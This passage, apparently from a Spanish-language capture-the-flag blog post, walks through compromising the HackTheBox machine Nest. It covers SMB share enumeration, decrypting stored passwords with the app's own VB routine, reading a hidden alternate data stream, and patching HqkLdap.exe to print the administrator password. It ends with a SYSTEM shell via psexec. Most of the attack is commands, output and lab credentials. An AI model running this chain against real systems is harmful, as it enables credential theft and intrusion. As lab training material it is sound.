<PluginDlg pluginName="dummy" id="0" curr="3" prev="-1" isVisible="yes" />
<PluginDlg pluginName="NppConverter.dll" id="3" curr="4" prev="0" isVisible="no" />
<ActiveTabs cont="0" activeTab="-1" />
<ActiveTabs cont="1" activeTab="-1" />
<ActiveTabs cont="2" activeTab="-1" />
<ActiveTabs cont="3" activeTab="-1" />
</GUIConfig>
</GUIConfigs>
<!-- The History of opened files list -->
<FindHistory nbMaxFindHistoryPath="10" nbMaxFindHistoryFilter="10" nbMaxFindHistoryFind="10" nbMaxFindHistoryReplace="10" matchWord="no" matchCase="no" wrap="yes" directionDown="yes" fifRecuisive="yes" fifInHiddenFolder="no" dlgAlwaysVisible="no" fifFilterFollowsDoc="no" fifFolderFollowsDoc="no" searchMode="0" transparencyMode="0" transparency="150">
<Find name="text" />
<Find name="txt" />
<Find name="itx" />
<Find name="iTe" />
<Find name="IEND" />
<Find name="redeem" />
<Find name="activa" />
<Find name="activate" />
<Find name="redeem on" />
<Find name="192" />
<Replace name="C_addEvent" />
</FindHistory>
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
</NotepadPlus>
❯ cat RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
Aqui ya tenemos algunas cosas muy interesantes, primero que bajo el directorio Secure$ existen recursos a los cuales podríamos acceder aunque no tengamos permisos de ver el contenido del directorio IT y otra cosa es que tenemos una posible contraseña del usuario c.smith. Vamos con la primera parte:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ smbclient //10.10.10.178/Secure$ -U 'TempUser'
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Aug 7 18:08:12 2019
.. D 0 Wed Aug 7 18:08:12 2019
Finance D 0 Wed Aug 7 14:40:13 2019
HR D 0 Wed Aug 7 18:08:11 2019
IT D 0 Thu Aug 8 05:59:25 2019
5242623 blocks of size 4096. 1839999 blocks available
smb: \> cd IT\
smb: \IT\> dir
NT_STATUS_ACCESS_DENIED listing \IT\*
smb: \IT\> cd Carl
smb: \IT\Carl\> dir
. D 0 Wed Aug 7 14:42:14 2019
.. D 0 Wed Aug 7 14:42:14 2019
Docs D 0 Wed Aug 7 14:44:00 2019
Reports D 0 Tue Aug 6 08:45:40 2019
VB Projects D 0 Tue Aug 6 09:41:55 2019
5242623 blocks of size 4096. 1839999 blocks available
smb: \IT\Carl\>
Efectivamente, podemos ver contenido bajo el recurso Secure$\IT\Carl; por lo tanto, nos traemos lo que encontramos con smbget:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ smbget -rR smb://10.10.10.178/Secure$/IT/Carl/ -U 'TempUser'
Password for [TempUser] connecting to //Secure$/10.10.10.178:
Using workgroup WORKGROUP, user TempUser
smb://10.10.10.178/Secure$/IT/Carl//Docs/ip.txt
smb://10.10.10.178/Secure$/IT/Carl//Docs/mmc.txt
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/ConfigFile.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Module1.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.myapp
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/AssemblyInfo.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.resx
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.settings
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj.user
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/SsoIntegration.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Utils.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner.sln
Downloaded 25.18kB in 25 seconds
Vamos a echarles un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
❯ tree
.
├── credentials.txt
├── Docs
│ ├── ip.txt
│ └── mmc.txt
├── IT
│ ├── Archive
│ ├── Configs
│ │ ├── Adobe
│ │ │ ├── editing.xml
│ │ │ ├── Options.txt
│ │ │ ├── projects.xml
│ │ │ └── settings.xml
│ │ ├── Atlas
│ │ │ └── Temp.XML
│ │ ├── DLink
│ │ ├── Microsoft
│ │ │ └── Options.xml
│ │ ├── NotepadPlusPlus
│ │ │ ├── config.xml
│ │ │ └── shortcuts.xml
│ │ ├── RU Scanner
│ │ │ └── RU_config.xml
│ │ └── Server Manager
│ ├── Installs
│ ├── Reports
│ └── Tools
├── Maintenance Alerts.txt
├── New Text Document.txt
├── Production
├── Reports
├── Shared
│ ├── Maintenance
│ │ └── Maintenance Alerts.txt
│ └── Templates
│ ├── HR
│ │ └── Welcome Email.txt
│ └── Marketing
├── VB Projects
│ ├── Production
│ └── WIP
│ └── RU
│ ├── RUScanner
│ │ ├── bin
│ │ │ ├── Debug
│ │ │ └── Release
│ │ ├── ConfigFile.vb
│ │ ├── Module1.vb
│ │ ├── My Project
│ │ │ ├── Application.Designer.vb
│ │ │ ├── Application.myapp
│ │ │ ├── AssemblyInfo.vb
│ │ │ ├── Resources.Designer.vb
│ │ │ ├── Resources.resx
│ │ │ ├── Settings.Designer.vb
│ │ │ └── Settings.settings
│ │ ├── obj
│ │ │ └── x86
│ │ ├── RU Scanner.vbproj
│ │ ├── RU Scanner.vbproj.user
│ │ ├── SsoIntegration.vb
│ │ └── Utils.vb
│ └── RUScanner.sln
└── Welcome Email.txt
32 directories, 31 files
Tenemos el directorio VB Projects en el cual se observan archivo de extension vb relacionados con Visual Basic y como siempre vamos a echarles un ojo empezando por aquellos que puedan tener credenciales, como ConfigFile.vb:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ cat ConfigFile.vb
───────┬───────────────────────────────────────────────────────────────────────────────────
│ File: ConfigFile.vb
───────┼───────────────────────────────────────────────────────────────────────────────────
1 │ Public Class ConfigFile
2 │
3 │ Public Property Port As Integer
4 │ Public Property Username As String
5 │ Public Property Password As String
6 │
7 │ Public Sub SaveToFile(Path As String)
8 │ Using File As New IO.FileStream(Path, IO.FileMode.Create)
9 │ Dim Writer As New Xml.Serialization.XmlSerializer(GetType(ConfigFile))
10 │ Writer.Serialize(File, Me)
11 │ End Using
12 │ End Sub
13 │
14 │ Public Shared Function LoadFromFile(ByVal FilePath As String) As ConfigFile
15 │ Using File As New IO.FileStream(FilePath, IO.FileMode.Open)
16 │ Dim Reader As New Xml.Serialization.XmlSerializer(GetType(ConfigFile))
17 │ Return DirectCast(Reader.Deserialize(File), ConfigFile)
18 │ End Using
19 │ End Function
20 │
21 │
22 │ End Class
───────┴───────────────────────────────────────────────────────────────────────────────────
No vemos nada interesante, así que empezaremos a ver los otros archivos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ cat Module1.vb
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Module1.vb
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ Module Module1
2 │
3 │ Sub Main()
4 │ Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
5 │ Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Passwor
│ d)}
6 │
7 │
8 │
9 │ End Sub
10 │
11 │ End Module
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

En este archivo Module1.vb vemos que hace referencia a otro archivo que se nos hace familiar RU_Config.xml el cual contiene el nombre usuario C.Smith y un password que se encuentra cifrado y curiosamente este archivo hace uso de una función bajo Utils que descifra una cadena de texto; por lo tanto, vemos que existe un archivo llamado Utils.vb en el cual debe de contener la función DecryptString con la cual podemos descifrar la contraseña. Para trabajar mejor, vamos a hacer uso de la herramienta online dotnetfiddle y vamos a pegar el contenido del archivo Utils.vb dejando sólo aquello que nos interesa y realizando unas modificaciones para que nos muestre el resultado en texto claro.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
Imports System.Text
Imports System.Security.Cryptography
Imports System
Public Class Utils
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
System.Console.WriteLine(plainText)
Return plainText
End Function
Public Class SsoIntegration
Public Property Username As String
Public Property Password As String
End Class
Sub Main()
Dim test As New SsoIntegration With {.Username = "c.smith", .Password = Utils.DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=")}
End Sub
End Class
Y tenemos las credenciales del usuario c.smith así que las validamos con crackmapexec smb:
1
2
3
❯ crackmapexec smb 10.10.10.178 -u 'c.smith' -p 'xRxRxPANCAK3SxRxRx'
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\c.smith:xRxRxPANCAK3SxRxRx
De igual forma, vamos a validar con las nuevas credenciales si existen nuevos recursos a los cuales tengamos acceso y empezaremos con el directorio del usuario C.Smith.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ smbclient //10.10.10.178/Users -U 'c.smith'
Enter WORKGROUP\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jan 25 17:04:21 2020
.. D 0 Sat Jan 25 17:04:21 2020
Administrator D 0 Fri Aug 9 10:08:23 2019
C.Smith D 0 Sun Jan 26 01:21:44 2020
L.Frost D 0 Thu Aug 8 12:03:01 2019
R.Thompson D 0 Thu Aug 8 12:02:50 2019
TempUser D 0 Wed Aug 7 17:55:56 2019
5242623 blocks of size 4096. 1839999 blocks available
smb: \> cd C.Smith
smb: \C.Smith\> dir
. D 0 Sun Jan 26 01:21:44 2020
.. D 0 Sun Jan 26 01:21:44 2020
HQK Reporting D 0 Thu Aug 8 18:06:17 2019
user.txt A 34 Fri Jan 14 16:58:31 2022
5242623 blocks of size 4096. 1839999 blocks available
smb: \C.Smith\>
Aqui ya vemos la flag (user.txt) pero no vamos a leerla hasta que tengamos acceso a la máquina, así que pasaremos al directorio HQK Reporting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
smb: \C.Smith\> recurse on
smb: \C.Smith\> ls
. D 0 Sun Jan 26 01:21:44 2020
.. D 0 Sun Jan 26 01:21:44 2020
HQK Reporting D 0 Thu Aug 8 18:06:17 2019
user.txt A 34 Fri Jan 14 16:58:31 2022
\C.Smith\HQK Reporting
. D 0 Thu Aug 8 18:06:17 2019
.. D 0 Thu Aug 8 18:06:17 2019
AD Integration Module D 0 Fri Aug 9 07:18:42 2019
Debug Mode Password.txt A 0 Thu Aug 8 18:08:17 2019
HQK_Config_Backup.xml A 249 Thu Aug 8 18:09:05 2019
\C.Smith\HQK Reporting\AD Integration Module
. D 0 Fri Aug 9 07:18:42 2019
.. D 0 Fri Aug 9 07:18:42 2019
HqkLdap.exe A 17408 Wed Aug 7 18:41:16 2019
5242623 blocks of size 4096. 1839871 blocks available
smb: \C.Smith\>
Tenemos algunos archivos que vamos a transferiornos a nuestra máquina de atacante.
1
2
3
4
5
6
7
8
smb: \C.Smith\HQK Reporting\> prompt off
smb: \C.Smith\HQK Reporting\> mget *
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt of size 0 as Debug Mode Password.txt (0.0 KiloBytes/sec) (average 0.2 KiloBytes/sec)
getting file \C.Smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xml (0.4 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\> cd "AD Integration Module"
smb: \C.Smith\HQK Reporting\AD Integration Module\> mget *
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLdap.exe (30.6 KiloBytes/sec) (average 5.1 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\AD Integration Module\>
Vamos a echarle un ojo a los archivos de tenemos:
1
2
3
4
5
6
❯ ll
.rw-r--r-- root root 0 B Fri Jan 14 20:12:15 2022 Debug Mode Password.txt
.rw-r--r-- root root 249 B Fri Jan 14 20:12:16 2022 HQK_Config_Backup.xml
.rw-r--r-- root root 17 KB Fri Jan 14 20:12:41 2022 HqkLdap.exe
❯ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
Vemos que el archivo Debug Mode Password.txt no tiene contenido pero nos da una pista, que es posible que contenga Alternate Data Streams (ADS) en donde se liste la contraseña del Debug Mode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ smbclient //10.10.10.178/Users -U 'c.smith'
Enter WORKGROUP\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> cd C.Smith
smb: \C.Smith\> dir
. D 0 Sun Jan 26 01:21:44 2020
.. D 0 Sun Jan 26 01:21:44 2020
HQK Reporting D 0 Thu Aug 8 18:06:17 2019
user.txt A 34 Fri Jan 14 16:58:31 2022
cd
5242623 blocks of size 4096. 1839999 blocks available
smb: \C.Smith\> cd "HQK Reporting"
smb: \C.Smith\HQK Reporting\> dir
. D 0 Thu Aug 8 18:06:17 2019
.. D 0 Thu Aug 8 18:06:17 2019
AD Integration Module D 0 Fri Aug 9 07:18:42 2019
Debug Mode Password.txt A 0 Thu Aug 8 18:08:17 2019
HQK_Config_Backup.xml A 249 Thu Aug 8 18:09:05 2019
5242623 blocks of size 4096. 1839999 blocks available
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: jue ago 8 18:06:12 2019 CDT
access_time: jue ago 8 18:06:12 2019 CDT
write_time: jue ago 8 18:08:17 2019 CDT
change_time: mié jul 21 13:47:12 2021 CDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\>
Vemos que contiene un parámetro llamado Password, así que vamos a extraer el archivo agregando dicho parámetro.
1
2
3
smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password"
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as Debug Mode Password.txt:Password (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\>
1
2
3
4
5
6
❯ cat "Debug Mode Password.txt:Password"
───────┬────────────────────────────────────────
│ File: Debug Mode Password.txt:Password
───────┼────────────────────────────────────────
1 │ WBQ201953D8w
───────┴────────────────────────────────────────
Ya tenemos una contraseña del Debug Mode el cual podría estar relacionado con el puerto que no hemos tocado: 4386; asi que trataremos de conectarnos a través de TELNET.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
>DEBUG WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>
Aquí podríamos pensar como para que nos sirve esto, pues bueno, resulta que está aplicación nos permite navegar en los recursos de la máquina víctima; si vemos las opciones que tenemos como Debug mode enabled, tenemos algunas más y la que podría interesarnos sería SETDIR y LIST.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
>HELP
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
>
Vamos a ver que tenemos en el recurso en donde nos encontramos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
>SETDIR ..
Current directory set to HQK
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>
Nos encontramos en el directorio ALL QUERIES, si retrocedemos uno directorio, vemos algunas cositas que nos llaman la atención, como LDAP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
>SETDIR LDAP
Current directory set to LDAP
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>
Una vez que entramos a dicho recurso, vemos el mismo ejecutable que encontramos que es HqkLdap.exe y otro archivo llamado Ldap.conf al cual le echaremos un ojo.
1
2
3
4
5
6
7
8
9
>SHOWQUERY 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
>
Vemos las credenciales del usuario Administrator y una contraseña que lo más seguro se encuentre cifrada y mediante el archivo HqkLdap.exe podríamos descifrarla, así que lo primero que haremos es analizar los archivos en una máquina Windows; por lo que los transferimos con impacket-smbserver los siguientes archivos:
1
2
3
4
❯ ll
.rw-r--r-- root root 17 KB Fri Jan 14 20:39:43 2022 HqkLdap.exe
.rw-r--r-- root root 151 B Fri Jan 14 20:40:04 2022 Ldap.conf
Ahora en nuestro equipo Windows, primero nos descargamos la herramienta dnSpy de acuerdo con la arquitectura de nuestra máquina. Nos pasamos los archivos que compartimos por impacket-smbserver:

Ahora abrimos la herramienta dnSpy y abrimos el archivo HqkLdap.exe y buscamos el módulo main:
Para tener referencia de lo que estamos buscando, vamos a ejecutar el programa y ver las respuestas que nos arroja.
1
2
3
4
5
6
7
PS C:\Users\k4miyo\Desktop\WORKING> ./HqkLdap.exe
Invalid number of command line arguments
PS C:\Users\k4miyo\Desktop\WORKING> ./HqkLdap.exe Ldap.conf
Please ensure the optional database import module is installed
PS C:\Users\k4miyo\Desktop\WORKING> ./HqkLdap.exe loquesea
Specified config file does not exist
PS C:\Users\k4miyo\Desktop\WORKING>
Y como podemos observar, las respuestas que nos arroja se muestran en la validaciones del programa; por lo tanto vamos a eliminar que busca el archivo HqkDbImport.exe haciendo click secundario en el código y seleccionando Edit Method, eliminamos las siguientes partes del código:
1
2
3
4
5
6
7
8
9
10
11
12
13
else if (!File.Exists("HqkDbImport.exe"))
{
Console.WriteLine("Please ensure the optional database import module is installed");
}
try
{
}
finally
{
List<string>.Enumerator enumerator;
((IDisposable)enumerator).Dispose();
}
Y agregamos la siguiente linea para poder observar la contraseña al ejecutarlo.
1
2
Console.WriteLine("Performing LDAP query...");
Console.WriteLine(ldap.Password);
Guardamos los cambios con un nombre descriptivo y procedemos a ejecutarlo.
1
2
3
4
5
PS C:\Users\k4miyo\Desktop\WORKING> ./HqkLdap_modified.exe Ldap.conf
Performing LDAP query...
XtH4nkS4Pl4y1nGX
Unexpected error: El dominio especificado no existe o no se puede establecer contacto con él.
PS C:\Users\k4miyo\Desktop\WORKING>
Ya tenemos la contraseña del usuario Administrator, por lo tanto vamos a validarla.
1
2
3
❯ crackmapexec smb 10.10.10.178 -u 'Administrator' -p 'XtH4nkS4Pl4y1nGX'
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\Administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
La contraseña es válida y podemos ejecutar comandos (Pwn3d!), así que vamos a conectarnos con psexec:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py WORKGROUP/Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file QbtOevSn.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service bNhT on 10.10.10.178.....
[*] Starting service bNhT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Ya somos el usuario nt authority\system y podemos visualizar las flags (user.txt y root.txt).